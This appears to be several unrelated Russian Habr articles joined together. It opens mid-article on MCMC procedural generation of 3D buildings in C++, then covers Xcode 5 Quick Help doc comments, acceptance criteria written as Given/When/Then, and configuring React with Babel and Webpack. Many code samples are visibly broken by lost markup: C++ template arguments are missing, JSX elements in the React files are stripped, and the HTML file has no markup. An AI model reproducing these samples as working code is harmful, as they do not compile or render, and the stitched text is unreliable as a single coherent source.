thresh = 0.01; //Критерий сходимости (по температуре)
//Выполняем итерации, пока не достигнем критерия сходимости
while(T > thresh){
//Вычисляем текущие затраты состояния
curcost = costfunc(s);
newcost[n] = {0}; //Инициализируем newcost со значением 0
probability[n] = {0}; //Инициализируем вероятность перехода со значением 0
//Вычисляем вероятности
for(i = 0; i < n; i++){
newcost[i] = costfunc(doTransition(s, t[i]));
probability[i] = exp(-(newcost[i] - curcost)/T);
}
//Нормализуем вероятности
probability /= sum(probability);
//Сэмплируем переход
sampled = sample_transition(t, probability);
//Выполняем переход
s = doTransition(s, sampled);
//Снижаем температуру
T *= 0.975;
}
```
### Генерация 3D-зданий
#### Пространство состояний и переходы
Для генерации зданий в 3D я генерирую множество комнат с объёмом, заданным ограничивающим параллелепипедом.
```
struct Volume{
//Углы ограничивающего параллелепипеда
glm::vec3 a;
glm::vec3 b;
void translate(glm::vec3 shift);
int getVol();
};
//Получаем общий объём
int Volume::getVol(){
return abs((b.x-a.x)*(b.y-a.y)*(b.z-a.z));
}
//Перемещаем углы ограничивающего параллелепипеда
void Volume::translate(glm::vec3 shift){
a += shift;
b += shift;
}
```
Если я сгенерирую n комнат, то состоянием системы является конфигурация ограничивающих параллелепипедов в 3D-пространстве.
Нужно заметить что возможные конфигурации для этих объёмов бесконечны, но счётно бесконечны (они могут быть перечислены за бесконечное количество времени)!
```
//Вектор комнат (состояние моей системы!)
std::vector rooms;
//Создаём N объёмов
for(int i = 0; i < n; i++){
//Новый объём
Volume x;
x.a = glm::vec3(0);
x.b = glm::vec3(rand()%4+5); //Случайный огранчивающий параллелепипед
//Добавляем доступные комнаты.
rooms.push\_back(x);
}
//...
```
Множество возможных переходов будет являться сдвигом комнат в одном из шести направлений пространства на один шаг, в том числе и отсутствие перехода:
```
//...
//Возможное множество преобразований
std::array moves = {
glm::vec3( 0, 0, 0), //Отсутствие хода тоже возможно!
glm::vec3( 1, 0, 0),
glm::vec3(-1, 0, 0),
glm::vec3( 0, 1, 0),
glm::vec3( 0,-1, 0),
glm::vec3( 0, 0, 1),
glm::vec3( 0, 0,-1),
};
//...
```
Примечание: важно, что мы сохраняем системе возможность оставаться в её текущем состоянии!
#### Функция затрат
Я хотел, чтобы объёмы в 3D-пространстве вели себя как «магниты», то есть:
* Если их объёмы пересекаются, то это плохо.
* Если их поверхности касаются, то это хорошо.
* Если они совсем не касаются, то это плохо.
* Если они касаются пола, это хорошо.
Для двух кубоидов в 3D-пространстве мы можем легко определить ограничивающий параллелепипед:
```
Volume boundingBox(Volume v1, Volume v2){
//Новый ограничивающий объём
Volume bb;
//Определяем нижний угол
bb.a.x = (v1.a.x < v2.a.x)?v1.a.x:v2.a.x;
bb.a.y = (v1.a.y < v2.a.y)?v1.a.y:v2.a.y;
bb.a.z = (v1.a.z < v2.a.z)?v1.a.z:v2.a.z;
//Определяем верхний угол
bb.b.x = (v1.b.x > v2.b.x)?v1.b.x:v2.b.x;
bb.b.y = (v1.b.y > v2.b.y)?v1.b.y:v2.b.y;
bb.b.z = (v1.b.z > v2.b.z)?v1.b.z:v2.b.z;
return bb;
}
```
При помощи ограничивающего параллелепипеда объёмов мы можем вычислить один 3D-вектор, дающий мне информацию о пересечении двух объёмов.
Если длина параллелепипеда вдоль одной стороны больше, чем сумма длин двух объёмов вдоль этой стороны, то с этой стороны они не касаются. Если они равны, то поверхности касаются, а если меньше, то объёмы пересекаются.
```
//Вычисляем пересечение объёмов в 3 направлениях
glm::vec3 overlapVolumes(Volume v1, Volume v2){
//Вычисляем ограничивающий параллелепипед для двух объёмов
Volume bb = boundingBox(v1, v2);
//Вычисляем пересечение
glm::vec3 ext1 = glm::abs(v1.b - v1.a); //Размеры v1 в 3 направлениях
glm::vec3 ext2 = glm::abs(v2.b - v2.a); //Размеры v2 в 3 направлениях
glm::vec3 extbb = glm::abs(bb.b - bb.a); //Размеры ограничивающего параллелепипеда
//Вычисление пересечения
return ext1 + ext2 - extbb;
}
```
Этот код используется для вычисления количества величин, для которых я образую взвешенную сумму, которая в конечном итоге используется как затраты.
```
int volumeCostFunction(std::vector rooms){
//Метрика
int metric[6] = {
0, //Положительный объём пересечения
0, //Отрицательный объём пересечения
0, //Площадь касающихся по вертикали поверхностей
0, //Площадь касающихся по горизонтали поверхностей
0, //Величина площади, касающейся пола
0};//Величина объёма ниже пола
int weight[6] = {2, 4, -5, -5, -5, 5};
//Вычисляем энергию конфигурации комнат
for(unsigned int i = 0; i < rooms.size(); i++){
//Сравниваем метрики с другими комнатами
for(unsigned int j = 0; j < rooms.size(); j++){
//Если это та же комната, то пропускаем.
if(i == j) continue;
//Вычисляем пересечение между двумя объёмами.
glm::vec3 overlap = overlapVolumes(rooms[i], rooms[j]);
//Положительный объём пересечения
glm::vec3 posOverlap = glm::clamp(overlap, glm::vec3(0), overlap);
metric[0] += glm::abs(posOverlap.x\*posOverlap.y\*posOverlap.z); //Игнорируем отрицательные значения
//Отрицательный объём пересечения
glm::vec3 negOverlap = glm::clamp(overlap, overlap, glm::vec3(0));
metric[1] += glm::abs(negOverlap.x\*negOverlap.y\*negOverlap.z); //Игнорируем отрицательные значения
//Контакт верхней поверхности
if(overlap.y == 0){
metric[2] += overlap.x\*overlap.z;
}
//Контакт боковой поверхности (X)
if(overlap.x == 0){
//Он всё равно может быть равен 0, если касаются углы, т.е. overlap.z = 0
metric[3] += overlap.z\*overlap.y;
}
//Контакт боковой поверхности (Z)
if(overlap.z == 0){
//Он всё равно может быть равен 0, если касаются углы, т.е. overlap.x = 0
metric[4] += overlap.x\*overlap.y;
}
}
//Нам нужно знать, касается ли какая-то из комнат пола.
if(rooms[i].a.y == 0){
//Если комнаты больше, то важнее, что они касаются пола.
metric[4] += rooms[i].a.x\*rooms[i].a.z;
}
//Проверяем, есть ли объём под полом!
if(rooms[i].a.y < 0){
//Проверяем, не находится ли под поверхностью весь объём
if(rooms[i].b.y < 0){
metric[5] += rooms[i].getVol();
}
else{
metric[5] += abs(rooms[i].a.y)\*(rooms[i].b.z-rooms[i].a.z)\*(rooms[i].b.x-rooms[i].a.x);
}
}
}
//Возвращаем Metric \* Weights
return metric[0]\*weight[0] + metric[1]\*weight[1] + metric[2]\*weight[2] + metric[3]\*weight[3] + metric[4]\*weight[4] + metric[5]\*weight[5];
}
```
Примечание: «положительный объём пересечения» означает, что объёмы на самом деле пересекаются. «Отрицательный объём пересечения» означает, что они совсем не касаются и пересечение задается объёмом в пространстве, расположенным между двумя ближайшими точками двух кубоидов в 3D-пространстве.
Веса выбираются таким образом, чтобы отдавать приоритет одним вещам и штрафовать другие. Например, здесь я сильно штрафую комнаты, находящиеся под полом, а также повышаю приоритет тех, чьи площади поверхностей касаются (больше, чем я штрафую пересечение объёмов).
Я формирую затраты для всех пар комнат, игнорируя комнаты, спаренные с самими собой.
#### Поиск решения с низкими затратами
Схождение выполняется так, как описано в псевдокоде. При выполнении перехода я двигаю только одну комнату за раз. Это значит, что при n комнатах и 7 возможных перехода мне нужно вычислить 7\*n вероятностей, и я выполняю выборку из всех них, двигая только ту комнату, которая *вероятно* наиболее предпочтительна.
```
//Вычислительная температура
float T = 250;
while(T > 0.1){
//Массив вероятностей перехода
std::vector> probabilities;
//Вычисляем текущую энергию (затраты)
int curEnergy = volumeCostFunction(rooms);
//Выполняем все возможные преобразования и вычисляем энергию...
for(int i = 0; i < n; i++){
//Создаём массив для хранения
std::array probability;
//Обходим в цикле все возможные множества перемещений, вычисляем вероятность этого преобразования
for(unsigned int m = 0; m < moves.size(); m++){
//Перемещаем комнату на ход и вычисляем энергию новой конфигурации.
rooms[i].translate(moves[m]);
//Вычисляем вероятность перехода с помощью разности энергий!
probability[m] = exp(-(double)(volumeCostFunction(rooms) - curEnergy)/T);
//Выполняем переход обратно
rooms[i].translate(-moves[m]);
}
//Складываем вероятности для этой комнаты в вектор
probabilities.push\_back(probability);
}
//Функция разбиения (коэффициент нормализации)
double Z = 0;
for(unsigned int i = 0; i < probabilities.size(); i++){
for(unsigned int j = 0; j < probabilities[i].size(); j++){
Z += probabilities[i][j];
}
}
//Нормализуем вероятности
for(unsigned int i = 0; i < probabilities.size(); i++){
for(unsigned int j = 0; j < probabilities[i].size(); j++){
probabilities[i][j] /= Z;
}
}
//Вычисляем функцию накапливаемой плотности (CDF) (для сэмпирования)
std::vector cdf;
for(unsigned int i = 0; i < probabilities.size(); i++){
for(unsigned int j = 0; j < probabilities[i].size(); j++){
if(cdf.empty()) cdf.push\_back(probabilities[i][j]);
else cdf.push\_back(probabilities[i][j] + cdf.back());
}
}
//Генерируем случайную величину с равномерным распределением
std::random\_device rd;
std::mt19937 e2(rd());
std::uniform\_real\_distribution<> dist(0, 1);
double uniform = dist(e2);
int sampled\_index = 0;
//Выполняем выборку из CDF
for(unsigned int i = 0; i < cdf.size(); i++){
//Если мы превосходим значение равномерности, то результат найден...
if(cdf[i] > uniform){
sampled\_index = i;
break;
}
}
//Определяем сэмплируемую комнату и ход
int \_roomindex = sampled\_index/moves.size();
int \_moveindex = sampled\_index%moves.size();
//Выполняем ход
rooms[\_roomindex].translate(moves[\_moveindex]);
//Снижаем T
T \*= 0.99;
//Повторяем !!!
}
//Готово!!
//...
```
Сэмплирование выполняется образованием кумулятивной функции распределения по функции распределения масс всех возможных переходов; эта операция называется «сэмплированием обратного преобразования».
Это выполняется образованием накопленной суммы вероятностей переходов, что даёт нам функцию распределения (cumulative distribution function, CDF). Для сэмплирования мы генерируем случайную величину с равномерным распределением в интервале от 0 и 1. Так как первый элемент CDF равен нулю, а последний единице, нам просто нужно найти «в каком индексе массива CDF находится наша сэмплируемая величина с равномерным распределением», и этот будет индексом сэмплированного перехода. Вот иллюстрация:
*Вместо непрерывной функции могут быть дискретные шаги. Подробнее можно прочитать [здесь](https://en.wikipedia.org/wiki/Inverse_transform_sampling).*
Кроме того, у меня есть данные объёмов комнат в 3D-пространстве!
Я использую их для генерации «схемы» при помощи класса blueprint, применяя тему к известным объёмным данным. Так дома получают свой внешний вид. Класс blueprint описан в предыдущей статье [[здесь](http://weigert.vsos.ethz.ch/2019/10/27/homebrew-voxel-engine/)] ([[перевод](https://habr.com/ru/post/474414/)] на Хабре). Полную генерацию дома из данных объёмов см. в исходном коде.
Результаты
----------
Результаты для такого обобщённого метода оказываются довольно неплохими. Единственное, что мне пришлось настроить — это правильные веса приоритетов и штрафов в функции затрат.

*Несколько примеров генерации зданий при помощи этого алгоритма и применённой к ним темы.*

*Вид сбоку (других зданий).*
Само схождение выполняется очень быстро, особенно для небольшого количества комнат (3-5), потому что вычисления ограничивающих параллелепипедов и оценка функции затрат очень просты.
В текущей версии у домов нет дверей и окон, но это больше вопрос интерпретации 3D-данных объёмов, а не задача для алгоритма MCMC.
Иногда метод даёт некрасивые результаты, ведь это стохастический процесс, поэтому перед размещением здания в мире нужно выполнять проверки его правильности, особенно если функция затрат не очень надёжна. Я подозреваю, что некрасивость в основном возникает на первых нескольких шагах, когда температура высока.
Обычно дефекты проявляются как отделённые от здания комнаты или комнаты. висящие в воздухе (на высоких сваях).
Расширения и другие системы
---------------------------
Очевидно, что мою методику с 3D-объёмами легко перенести в 2D-мир, просто снизив размерность задачи на один.
То есть её можно применять для таких задач, как процедурная генерация подземелий или комнат в 2D-играх с видом сверху — прикрепление комнат друг к другу использует функцию затрат, похожую на описанную выше.
Возможный способ сделать генерацию более интересной заключается в том, чтобы сначала генерировать граф комнат, каждая из которых имеет свой тип, а затем задать функцию затрат, стимулирующую соединённость комнат, соединённых в графе по физическим поверхностям.
Сам граф можно сгенерировать с помощью алгоритма MCMC, где создание и уничтожение связей между комнатами будут считаться отдельными переходами, стимулирующими соединения между комнатами определённых типов (спальни с большей вероятностью соединяются с коридорами и с меньшей вероятностью с внешней средой, и т.п.).
Другие возможные применения:
* Генерация лабиринтов; затраты задаются в зависимости от извилистости лабиринта, а переходами являются размещение/удаление стен или коридоров.
* Сети дорог, установка и разрушение соединений между узлами графа на основании расстояния, рельефа или других факторов, используемых как затраты.
* Вероятно, многие другие!
Интересное примечание: имитация отжига и алгоритмы MCMC могут применяться для таких задач, как «задача коммивояжёра», знаменитой NP-трудной задачи. Состояние системы — это маршрут, переходы могут быть переключением узлов маршрута, а затраты — полным расстоянием!
Применение для Task-ботов
-------------------------
Надеюсь, что благодаря этой системе task-боты смогут в будущем создавать собственные знания в соответствии со своими потребностями.
Вот видео того, как бот строит дом, сгенерированный этим алгоритмом:
Your browser does not support HTML5 video.
*Создание черновика здания выполняется почти мгновенно (он готов, когда бот поворачивает за угол). Постройка занимает гораздо больше. Без дверей бот запирает себя внутри здания (иногда этого не происходит) и процесс строительства продолжается телепатически. Также можно посмотреть, как здание выглядит изнутри. Так как бот пытается воспользоваться поиском пути и ему это не удаётся, ближе к концу процесс становится слегка тормозным. Эту проблему нужно как-то решить, но я пока не знаю, как.* | https://habr.com/ru/post/475764/ | null | ru | null |
# Quick Help для своего кода в XCode 5
Quick Help научился брать документацию из комментариев:

Раньше нужно было ставить [appledoc](http://gentlebytes.com/appledoc/) (или аналог), компилировать и устанавливать `.docset`; теперь же достаточно просто написать [документирующий комментарий](http://ru.wikipedia.org/wiki/Генератор_документации#.D0.94.D0.BE.D0.BA.D1.83.D0.BC.D0.B5.D0.BD.D1.82.D0.B8.D1.80.D1.83.D1.8E.D1.89.D0.B8.D0.B5_.D0.BA.D0.BE.D0.BC.D0.BC.D0.B5.D0.BD.D1.82.D0.B0.D1.80.D0.B8.D0.B8), и Quick Help сразу его увидит.
Официальной документации по поддерживаемому синтаксису пока нет (по крайней мере, я не нашел), но используется что-то среднее между [HeaderDoc](https://developer.apple.com/library/mac/documentation/DeveloperTools/Conceptual/HeaderDoc/intro/intro.html) и [Doxygen](http://www.stack.nl/~dimitri/doxygen/index.html).
###### 1)
Первый абзац комментария используется в автодополнении, в Quick Help видны все:
```
/**
Brief description.
Brief description continued.
Details follow here.
*/
- (BOOL)doSomethingWithArgument:(NSString *)argument;
```

###### 2)
Само собой, поддерживаются стандартные теги `@param`, `@return`, а также некоторые другие, например, `@note`, `@warning`, `@see`, `@code`:
```
/**
Brief description.
Brief description continued.
Details follow here.
@note I am a note!
@warning Not thread safe!
@param argument Some string.
@return YES if operation succeeded, otherwise NO.
*/
- (BOOL)doSomethingWithArgument:(NSString *)argument;
```

###### 3)
Документировать можно не только отдельные методы, но и весь класс в целом:
```
/**
Example class to show the new cool XCode 5 feature.
Usage example:
@code
QHExample *example = [QHExample new];
BOOL result = [example doSomethingWithArgument:@"test"];
@endcode
*/
@interface QHExample : NSObject
```

###### 4)
Документирование свойств:
```
/// Description for exampleProperty.
@property (nonatomic) int exampleProperty;
```

###### 5)
Deprecated методы определяются автоматически:
```
/**
This method is deprecated!
@see '-anotherMethod'
*/
- (void)someMethod __attribute__((deprecated("use '-anotherMethod' instead.")));
```

###### 6)
Функции тоже поддерживаются:
```
/**
A function that always returns 42.
@param fArg Some float argument.
@return 42.
*/
int function_42(float fArg);
```

А макросы, к сожалению, — нет.
###### 7)
Есть поддержка `enum`:
```
/**
ROUChunkType description.
*/
enum ROUChunkType {
/// Data chunk.
ROUChunkTypeData = 0,
/// Acknowledgement chunk.
ROUCHunkTypeAck = 1
};
```
Но нет поддержки [рекомендуемых](http://nshipster.com/ns_enum-ns_options/) `NS_ENUM` и `NS_OPTIONS`.
Т.е. если записать:
```
/**
ROUChunkType description.
*/
typedef NS_ENUM(uint8_t, ROUChunkType){
/// Data chunk.
ROUChunkTypeData = 0,
/// Acknowledgement chunk.
ROUCHunkTypeAck = 1
};
```
то для констант описания в Quick Help и в автодополнении будут доступны, но для самого типа `ROUChunkType` — нет.

###### 8)
Для типов-структур ситуация получше: для самого типа нет описания в автодополнении, но в Quick Help есть, для полей есть и то и то.
```
/**
Chunk header description.
*/
typedef struct {
/// Chunk type.
enum ROUChunkType type;
/// Chunk length.
uint16_t length;
} ROUChunkHeader;
```
###### 9)
Зато хорошо работает документация для типов-блоков:
```
/**
A block with one argument returning BOOL.
@param arg Block's argument.
@return YES.
*/
typedef BOOL (^QHBlock)(id arg);
```

###### 10)
Кроме того, поддерживаются комментарии не только в интерфейсе, но и в реализации, в том числе для переменных:
```
- (double)perimeter{
/// The number π, the ratio of a circle's circumference to its diameter.
double pi = M_PI;
return 2 * pi * self.r;
}
```

##### Заключение
Итого, стало на одну причину больше писать документирующие комментарии. Тем более, это совсем не трудозатратно, если использовать [code snippets](http://nshipster.com/xcode-snippets/). Например, для документирования метода можно создать сниппет:
```
/**
<#Brief#>
<#Description#>
@param <#Name#> <#Info#>
@param <#Name#> <#Info#>
@return <#Returns#>
*/
```
и повесить его на шорткат `docmethod`:

Тогда при наборе `docmethod` автодополнение автоматически предложит соответствующий шаблон. | https://habr.com/ru/post/192310/ | null | ru | null |
# Проектирование программного обеспечения: что такое Acceptance Criteria и зачем они нужны?
Вы разрабатываете функцию для веб-сайта. Пусть это простая форма входа в систему. Поскольку вы превосходный разработчик, то решили провести базовое планирование, прежде чем приступить к проектированию. По крайней мере, вы хотите определить некоторые аспекты функции, которую собираетесь создать.
Вот что вам нужно:
* Поля ввода для имен пользователей и паролей
* Кнопка отправки
* Способ сообщить пользователю, если он ввел свои данные неправильно
* Способ восстановления забытых данных
* Способ регистрации учетной записи, если у пользователя ее еще нет.
Даже простые функции могут быть сложными для разработки. Уже сейчас вы перечислили пять вещей, которые хотите отслеживать. И, возможно, на этом дело не остановится. Торопиться с разработкой функции без должного планирования - это безрассудство, но вы это знаете и написали вышеприведенный контрольный список.
Итак, достаточно ли этого?
А что, если вы хотите написать что-то вроде поведенческого теста? Как перевести то, что написано выше, в шаги пользователя? И достаточно ли такой подход "короткого теглайна" говорит вам о том, как пользователь на самом деле выполняет эти действия? Задумывались ли вы о том, что происходит *после* того, как пользователь успешно вошел в систему? Помогает ли такой подход размышлять подобным образом?
Мы знаем, *что* нам нужно, но *как* это воплотить в хорошо спроектированную функцию?
Вы, наверное, догадались, какой будет ответ: это критерии приемки.
### Что такое критерии приемки?
Критерии приемки — это неоправданно расплывчатое название набора шагов, которые описывают, как пользователь может взаимодействовать с конкретной функцией. Они написаны в формате, использующем шаги Given, When, и Then , и сопоставлены с действиями пользователя. Благодаря этому их легко преобразовать в поведенческие тесты. Разработка функции таким образом также является отличным способом выявления других вещей, которые могут понадобиться для ее работы.
Пример критериев приемки для вашей формы входа в систему может выглядеть следующим образом:
```
Given I have an account registered with
And I am viewing the login form
When I enter correct login details
Then I should be logged in
And I should see the homepage
```
Given определяет некое предварительное условие для выполнения действия. Whenопределяет действие. Then определяет результат действия. Мы также можем использовать And для дополнения любого из этапов, внося дополнительные условия. Этот подход логичен, понятен и прост. Каждый из этих этапов точно объясняет, что должно произойти в сценарии.
Мы также можем легко написать поведенческий тест для этого, потому что точно знаем, какие установки, действия и результаты будут задействованы. Есть предварительное условие для теста: у пользователя должна быть учетная запись. Имеется действие: пользователь нажимает на кнопку входа. Также известен результат: пользователь вошел в систему и просматривает главную страницу.
Данный AC также дал нам некоторую дополнительную информацию. При его написании я понял, что не знаю, что произойдет после того, как пользователь успешно войдет в систему. Форматирование данного требования таким образом заставило меня задуматься об этом, что поспособствовало развитию дизайна продукта и пользовательского опыта.
Наконец, в связи с таким форматированием, AC побуждает вас к более логичному мышлению, а благодаря использованию Then, гарантирует, что вы тщательно продумаете результаты действий пользователя. Это заставляет вас позаботиться о том, как пользователь сможет испытать приложение, а не только о том, какие замечательные вещи вам хотелось бы сделать.
### Как написать хороший AC?
Итак, вы решили написать этот продукт, но как сделать это правильно? Приведенная выше функция входа в систему очень проста, но более сложные концепции могут привести к путанице в AC, поэтому важно помнить о следующих вещах:
**1. Пишите с точки зрения пользователя**
Это правило номер один. Критерии приемлемости - это совсем не о том, каким образом вы, как разработчик, могли бы взаимодействовать с чем-то. И не о том, как вы *хотите*, чтобы кто-то взаимодействовал с чем-то. Необходимо представить себя самым бестолковым и раздраженным существом на планете — **пользователем**. Потому что именно он будет возиться с вашей "замечательной" формой входа в систему.
**2. Простота**
AC должен быть простым для понимания. Постарайтесь соотнести каждую строку с конкретным действием пользователя или предварительным условием, например, ввести правильные данные пользователя или уже быть зарегистрированным в приложении. Длинная строка AC, которая пытается вместить в себя несколько вещей, может повлиять на ясность и тем самым свести на нет многие преимущества, упомянутые выше.
**3. Понятный язык**
Этот пункт связан с пунктом 2 и напрямую влияет на него. Пишите AC простым языком. Одно из главных преимуществ такого подхода заключается в том, что он может быть понятен нетехническим людям. Инструмент, способный описать функцию для любого человека и одновременно управлять реализацией/тестированием, бесценен. Сложный же язык будет этому препятствовать.
**4. Не заостряйте внимания на деталях реализации**
AC должен описывать, как пользователь взаимодействует с функцией; не нужно объяснять, как выглядит функция или как она работает изнутри. Способ реализации чего-либо может меняться и будет меняться гораздо чаще, чем сама идея. Вход в систему - это обычное дело, но цвет кнопки отправки или то, какой провайдер аутентификации используется - это достаточно неопределенно в данном случае.
**5. Не будьте техническими специалистами**
И снова этот пункт связан с предыдущим. Не упоминайте алгоритмы, машинное обучение или то, что митохондрии - это источник энергии клетки. Это не имеет отношения к делу.
### Достаточно ли AC как такового?
Нет, это только отправная точка. Он будет определять ваш дизайн, передавать ваше видение и помогать для тестирования, однако это еще не все и не всегда. Вы должны писать подзадачи, чтобы лучше определить технические аспекты ваших функций, создавать макеты и писать конкретные примеры. Все эти вещи важны и ценны и должны использоваться, но, тем не менее, хорошо написанные критерии приемки — это надежная отправная точка, и если они сделаны правильно, то в результате всегда получается более высокое качество программного обеспечения.
---
> Перевод материала подготовлен в рамках курса [«Системный аналитик. Basic»](https://otus.pw/ELwo2/). Если вам интересно узнать подробнее о формате обучения и программе курса, приглашаем на [день открытых дверей](https://otus.pw/KxDl/) онлайн.
>
> | https://habr.com/ru/post/565846/ | null | ru | null |
# Использование Babel и Webpack для настройки React-проекта с нуля
Существует немало инструментов, позволяющих подготовить среду для React-разработки. Например, в наших материалах [учебного курса по React](https://habr.com/post/432636/) используется средство [create-react-app](https://facebook.github.io/create-react-app/), позволяющее создать шаблонный проект, содержащий всё необходимое для разработки React-приложений. Автор статьи, перевод которой мы публикуем сегодня, хочет рассказать о том, как самостоятельно настроить окружение для разработки React-проектов с использованием Babel и Webpack. Эти инструменты используются и в проектах, создаваемых средствами create-react-app, и мы полагаем, что всем, кто изучает React-разработку, интересно будет познакомиться с ними и с методикой создания React-проектов на более глубоком уровне. А именно, речь пойдёт о том, как сконфигурировать Webpack таким образом, чтобы это средство использовало бы Babel для компиляции JSX-кода в JavaScript-код, и как настроить сервер, используемый при разработке React-проектов.
[](https://habr.com/ru/company/ruvds/blog/436886/)
Webpack
-------
Webpack используется для компиляции JavaScript-модулей. Этот инструмент часто называют «бандлером» (от bundler) или «сборщиком модулей». После его [установки](https://webpack.js.org/guides/installation) работать с ним можно, используя [интерфейс командной строки](https://webpack.js.org/api/cli) или его [API](https://webpack.js.org/api/node). Если вы не знакомы с Webpack — рекомендуется почитать об [основных принципах](https://webpack.js.org/concepts) его работы и посмотреть его [сравнение](https://webpack.js.org/comparison) с другими сборщиками модулей. Вот как, на высоком уровне, выглядит то, что делает Webpack.
*Работа Webpack*
Webpack берёт всё, от чего зависит проект, и преобразует это в статические ресурсы, которые могут быть переданы клиенту. Упаковка приложений — это очень важно, так как большинство браузеров ограничивает возможности по одновременной загрузке ресурсов. Кроме того, это позволяет экономить трафик, отправляя клиенту лишь то, что ему нужно. В частности, Webpack использует внутренний кэш, благодаря чему модули загружаются на клиент лишь один раз, что, в итоге, приводит к ускорению загрузки сайтов.
Babel
-----
Babel — это транспилятор, который, в основном, используется для преобразования конструкций, принятых в свежих версиях стандарта ECMAScript, в вид, понятный как современным, так и не самым новым браузерам и другим средам, в которых может выполняться JavaScript. Babel, кроме того, умеет преобразовывать в JavaScript и JSX-код, используя [@babel/preset-react](https://babeljs.io/docs/en/babel-preset-react).

*Babel*
Именно благодаря Babel мы, при разработке React-приложений, можем пользоваться JSX. Например, вот код, в котором используется JSX:
```
import React from "react";
function App(){
return(
**Hello world!**
)
}
export default App;
```
Выглядит такой код аккуратно, он понятен, его легко читать и редактировать. Глядя на него, сразу можно понять, что он описывает компонент, возвращающий элемент , в котором содержится текст `Hello world!`, выделенный жирным шрифтом. А вот пример кода, делающего то же самое, в котором JSX не используется:
```
"use strict";
Object.defineProperty(exports, "__esModule", {
value: true
});
var _react = require("react");
var _react2 = _interopRequireDefault(_react);
function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }
function App(props) {
return _react2.default.createElement(
"div",
null,
_react2.default.createElement(
"b",
null,
"Hello world!"
)
);
}
exports.default = App;
```
Преимущества первого примера перед вторым очевидны.
Предварительные требования
--------------------------
Для того чтобы настроить проект React-приложения, нам понадобятся следующие npm-модули.
* react — библиотека React.
* react-dom — библиотека, которая поможет нам использовать возможности React в браузере.
* [babel](https://habr.com/ru/users/babel/)/core — транспиляция JSX в JS.
* [babel](https://habr.com/ru/users/babel/)/preset-env — создание кода, подходящего для старых браузеров.
* [babel](https://habr.com/ru/users/babel/)/preset-react — настройка транспилятора для работы с React-кодом.
* babel-loader — настройка Webpack для работы с Babel.
* css-loader — настройка Webpack для работы с CSS.
* webpack — сборка модулей.
* webpack-cli — работа с Webpack из командной строки.
* style-loader — загрузка всего используемого CSS-кода в заголовке HTML-файла.
* webpack-dev-server — настройка сервера разработки.
Теперь создадим, в папке `react-scratch`, новый проект с помощью npm (`npm init`) и установим некоторые из вышеперечисленных пакетов следующей командой:
```
npm install --save-dev @babel/core @babel/preset-env @babel/preset-react babel-loader css-loader webpack webpack-cli style-loader webpack-dev-server
```
Точкой входа в программу будет файл `index.js`, который содержится в папке `src`, находящейся в корневой директории проекта. Ниже показана структура этого проекта. Некоторые файлы и папки создаются автоматически, некоторые вам нужно будет создать самостоятельно.

*Структура проекта*
Готовый проект, которым мы будем здесь заниматься, можно найти в [этом](https://github.com/anshulgoyal15/react-from-scratch) репозитории.
Папка `component` будет содержать компоненты проекта (в нашем случае тут присутствует лишь один компонент). В папке `dist`, в файле `main.js`, будет находиться скомпилированный код, а `index.html` — это, как уже было сказано, главный HTML-файл нашего приложения.
Настройка Webpack
-----------------
Webpack можно настраивать разными способами. В частности, настройки этого инструмента могут принимать вид аргументов командной строки или присутствовать в проекте в виде конфигурационного файла с именем `webpack.config.js`. В нём нужно описать и экспортировать объект, содержащий настройки. Мы начнём настройку этого файла с описания объекта, выглядящего так (мы будем рассматривать его по частям, а ниже приведём его полный код):
```
{
entry: "./src/index.js",
mode: "development",
output: {
filename: "./main.js"
},
}
```
Свойство `entry` задаёт главный файл с исходным кодом проекта. Значение свойства `mode` указывает на тип окружения для компиляции (в нашем случае это окружение разработки — `development`) и на то, куда нужно поместить скомпилированный файл.
Работа над проектом
-------------------
Поместим в файл `index.html` нашего проекта, расположенный в папке `dist`, следующий код:
```
React From Scratch
```
Обратите внимание на тег `script`, присутствующий в этом файле. Он указывает на файл `main.js`, который будет получен в ходе компиляции проекта. Элемент с идентификатором `root` мы будем использовать для вывода React-приложения.
Теперь установим пакеты react и react-dom:
```
npm install react react-dom
```
Внесём в `index.js` следующий код:
```
import React, { Component } from "react";
import ReactDOM from "react-dom";
import App from "./component/app.component";
ReactDOM.render(, document.querySelector("#root"));
```
Это — стандартный код для подобных файлов React-приложений. Тут мы подключаем библиотеки, подключаем файл компонента и выводим приложение в тег с идентификатором `root`.
Вот код файла `app.component.js`:
```
import React, { Component } from "react";
import s from "./app.component.css";
class MyComponent extends Component {
render() {
return Hello World;
}
}
export default MyComponent;
```
Вот код файла `app.component.css`:
```
.intro {
background-color: yellow;
}
```
Настройка Babel
---------------
Babel — это транспилятор, обладающий огромными возможностями. В частности, он умеет преобразовывать LESS в CSS, JSX в JS, TypeScript в JS. Мы будем использовать с ним лишь две конфигурации — react и env (их ещё называют «пресетами»). Babel можно настраивать по-разному, в частности, речь идёт о средствах командной строки, о специальном файле с настройками, о стандартном файле `package.json`. Нас устроит последний вариант. Добавим в `package.json` следующий раздел:
```
"babel": {
"presets": [
"@babel/env",
"@babel/react"
]
}
```
Благодаря этим настройкам Babel будет знать о том, какие пресеты ему нужно использовать. Теперь настроим Webpack на использование Babel.
Настройка Webpack на работу с Babel
-----------------------------------
Тут мы воспользуемся библиотекой babel-loader, которая позволит использовать Babel с Webpack. Фактически, речь идёт о том, что Babel сможет перехватывать и обрабатывать файлы до их обработки Webpack.
### ▍JS-файлы
Вот правила, касающиеся работы с JS-файлами (этот код пойдёт в файл `webpack.config.js`), они представляют собой одно из свойств объекта с настройками, экспортируемого этим файлом:
```
module: {
rules: [
{
test: /\.m?js$/,
exclude: /(node_modules|bower_components)/,
use: {
loader: "babel-loader"
}
},
]
}
```
